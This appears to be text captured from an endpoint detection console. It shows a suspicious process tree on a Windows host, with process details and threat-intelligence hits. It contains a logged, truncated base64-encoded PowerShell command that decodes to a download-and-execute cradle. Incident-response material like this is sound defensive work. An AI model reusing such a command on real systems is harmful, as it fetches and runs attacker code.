 powershell.exe codered SHOCKWAVE\bob Running 4 minutes ago an hour
Process Host User State Last Activity Duration
Actions Isolate host Go Live >_
powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAu...
Command Line - Copy
+
−
cmd.exe
net.exe
conhost.exe
net.exe
net.exe
net.exe
powershell....
net.exe
wscript.exe
conhost.exe
powershell....
Process: powershell.exe
PID: 5544
OS Type: windows
Path: c:\windows\system32\windowspowershell\v...
Username: SHOCKWAVE\bob
MD5: 95000560239032bc68b4c2fdfcdef913
Start Time: 2018-09-19T14:47:42.469Z
Interface IP: 10.0.1.5
Server Comms IP: 52.167.47.0
Filtered Events: Known modules
powershell.exe: Signed by Microsoft Corporation
Alliance Feeds 2 hit(s) in 2 report(s)